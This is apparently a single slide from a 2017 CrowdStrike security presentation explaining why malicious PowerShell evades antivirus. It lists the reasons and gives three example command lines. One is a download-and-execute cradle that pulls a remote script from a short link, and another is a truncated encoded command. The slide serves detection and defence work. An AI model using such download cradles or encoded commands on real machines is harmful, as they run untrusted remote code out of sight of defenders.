 2017 CROWDSTRIKE, INC. ALL RIGHTS RESERVED.
MALICIOUS POWERSHELL VS ANTIVIRUS
 PowerShell is commonly used within the attack chain
 Hard to detect with AV software
 Host process (powershell.exe) is a signed, legitimate file
 Script files can easily be mutated (ie, whitespace, comments, variable names)
 Script files may not be used at all
 PowerShell engine can be “injected” into arbitrary processes to run commands (eg, PSInject)
 Even harder in reality:
9
>powershell -file “C:UsersstandaAppDataLocalTempns13094.ps1"
>powershell -command “iex (New-Object Net.WebClient).DownloadString('http://is.gd/oeoFuI’)”
>powershell -enc SQBtAHAAbwByAHQALQBNAG8AZAB1AGwAZQAgAEIAaQB0A…
 